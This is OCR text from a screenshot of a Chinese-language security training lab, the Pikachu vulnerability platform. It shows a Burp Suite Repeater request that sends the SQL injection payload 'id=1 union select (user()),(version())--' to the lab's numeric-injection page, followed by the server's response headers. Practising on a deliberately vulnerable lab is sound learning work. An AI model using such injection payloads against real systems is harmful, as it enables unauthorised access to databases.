 192.168.10.129 / localhost | p
Get the pikachu
Get the pikachu
不安全
192.168.10.129/pikachu/vul/sqli/sqli_id.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,lucy
your email is: lucy@pikachu.com
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
7 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.10.129
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.10.129
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.129/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84ane4te5moier7fhdtrj8f3j6
Connection: close
id=1 union select (user()),(version())--&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 23 Nov 2023 11:46:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 34133
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; sta
<meta name="viewport" content="width=device-width, in
maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.m
<link rel="stylesheet"
? < + > 输入搜索字词
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
复制网址
复制curl命令
复制到文件
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V